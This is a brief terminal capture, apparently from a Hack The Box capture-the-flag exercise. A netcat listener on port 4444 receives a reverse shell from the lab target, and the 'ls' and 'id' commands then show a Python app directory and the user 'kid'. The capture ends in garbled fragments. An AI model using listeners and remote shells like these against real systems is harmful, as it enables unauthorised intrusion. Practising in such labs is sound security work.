 ┌─[Parrot]─[18:47-10/06]─[/home/aju/CTF/HTB]
└╼aju$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.226] 46362
ls
__pycache__
app.py
static
templates
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
Something went wrong
terpreter bins